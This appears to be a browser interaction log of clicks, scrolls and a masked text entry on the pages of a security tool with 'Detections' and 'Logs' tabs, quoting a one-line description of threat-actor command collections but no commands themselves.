 type on "***"  click on "Once an adversary has compromised a system, they may use a vast quantity of techniques to extend their foothold, gather more information, move laterally and break out of their host.  This is a collection of commands used by threat actors to perform various actions on a compromised system" at bounding box center [484, 302]  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "Detections" at bounding box center (1029, 154)  scroll, scrollTop: 0, scrollLeft: 0, axis: both click on "Detections" at bounding box center [1029, 154]  click on "Logs" at bounding box center (1337, 154)  click on "Detections" at bounding box center [1029, 154]  scroll, scrollTop: 1038, scrollLeft: 0, axis: vertical 